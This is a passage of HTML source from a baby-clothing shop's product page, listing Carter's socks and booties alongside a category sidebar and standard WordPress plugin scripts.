	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2067,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2067&#038;_wpnonce=c991320fd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2067"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2067" class="quickview quickview-button quickview-2067" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/socks/baby-boy-socks/carters-3-pack-socks-4/">Carter&#8217;s &#8211; 3-Pack Socks</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/socks/baby-boy-socks/carters-3-pack-crew-socks/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/a1a9fcaa-2b1e-4a43-87f3-ad8bb91b9497-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2061" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;0-3M&quot;,&quot;attribute_colour&quot;:&quot;Multi&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;a1a9fcaa-2b1e-4a43-87f3-ad8bb91b9497.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/a1a9fcaa-2b1e-4a43-87f3-ad8bb91b9497.png&quot;,&quot;alt&quot;:&quot;a1a9fcaa-2b1e-4a43-87f3-ad8bb91b9497.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/a1a9fcaa-2b1e-4a43-87f3-ad8bb91b9497.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 499px) 100vw, 499px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/a1a9fcaa-2b1e-4a43-87f3-ad8bb91b9497.png&quot;,&quot;full_src_w&quot;:499,&quot;full_src_h&quot;:499,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/a1a9fcaa-2b1e-4a43-87f3-ad8bb91b9497-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/a1a9fcaa-2b1e-4a43-87f3-ad8bb91b9497-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:499,&quot;src_h&quot;:499},&quot;image_id&quot;:2060,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889802021297&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2062,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="0-3M" >0-3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Multi" >Multi</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696c024c60a2e">Carter&#039;s - 3-Pack Crew Socks quantity</label>
	<input
		type="number"
				id="quantity_696c024c60a2e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2061" />
	<input type="hidden" name="product_id" value="2061" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2061 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2061"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2061,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2061&#038;_wpnonce=c991320fd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2061"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2061" class="quickview quickview-button quickview-2061" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/socks/baby-boy-socks/carters-3-pack-crew-socks/">Carter&#8217;s &#8211; 3-Pack Crew Socks</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-2-pack-anchor-booties/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/828fb264-52c9-466c-ad97-e05c95a4d935-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="828fb264-52c9-466c-ad97-e05c95a4d935" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2227" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;One Size&quot;,&quot;attribute_colour&quot;:&quot;Blue Multi&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;828fb264-52c9-466c-ad97-e05c95a4d935&quot;,&quot;caption&quot;:&quot;828fb264-52c9-466c-ad97-e05c95a4d935&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/828fb264-52c9-466c-ad97-e05c95a4d935.jpeg&quot;,&quot;alt&quot;:&quot;828fb264-52c9-466c-ad97-e05c95a4d935&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/828fb264-52c9-466c-ad97-e05c95a4d935-600x600.jpeg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/828fb264-52c9-466c-ad97-e05c95a4d935.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/828fb264-52c9-466c-ad97-e05c95a4d935-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/828fb264-52c9-466c-ad97-e05c95a4d935-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889802040359&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2228,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="One Size" >One Size</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Blue Multi" >Blue Multi</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696c024c6a4d2">Carter&#039;s - 2-Pack Anchor Booties quantity</label>
	<input
		type="number"
				id="quantity_696c024c6a4d2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2227" />
	<input type="hidden" name="product_id" value="2227" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2227 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2227"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2227,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2227&#038;_wpnonce=c991320fd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2227"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2227" class="quickview quickview-button quickview-2227" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-2-pack-anchor-booties/">Carter&#8217;s &#8211; 2-Pack Anchor Booties</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-bodysuit-shorts-set-9/" />
</div><!-- #product-40642 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-1" value="baby-bedding">&nbsp;&nbsp;&nbsp;Baby Bedding&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="baby-boy" selected="selected">&nbsp;&nbsp;&nbsp;Baby Boy&nbsp;&nbsp;(647)</option>
	<option class="level-2" value="baby-boy-health-safety">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Boy Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="baby-boy-proofing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Boy Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="baby-boy-toys-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Boy Toys &amp; Gifts&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-feeding">&nbsp;&nbsp;&nbsp;Baby Feeding&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="baby-girl">&nbsp;&nbsp;&nbsp;Baby Girl&nbsp;&nbsp;(846)</option>
	<option class="level-1" value="baby-health-safety">&nbsp;&nbsp;&nbsp;Baby Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="baby-neutral">&nbsp;&nbsp;&nbsp;Baby Neutral&nbsp;&nbsp;(86)</option>
	<option class="level-1" value="baby-oral-care">&nbsp;&nbsp;&nbsp;Baby Oral Care&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="baby-proofing">&nbsp;&nbsp;&nbsp;Baby Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-skin-care-grooming">&nbsp;&nbsp;&nbsp;Baby Skin Care &amp; Grooming&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="preemie">&nbsp;&nbsp;&nbsp;Preemie&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-bodysuit-shorts-set-9/#product","name":"Carter\u2019s - 3-Piece Bodysuit &amp;amp; Shorts Set","url":"https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-bodysuit-shorts-set-9/","description":"Complete with two cute tops and plaid woven shorts, this soft cotton 3-piece set is handsome for spring.\n\n\n\t3-piece set\n\tNickel-free snaps on reinforced panel\n\tShort sleeves\n\tExpandable shoulders\n\tAppliqu&amp;eacute;, embroidery &amp;amp; screen print\n\tCovered elastic waistband","image":"https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png","sku":"121g408","offers":[],"brand":[{"@type":"Brand","name":"Carter's"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
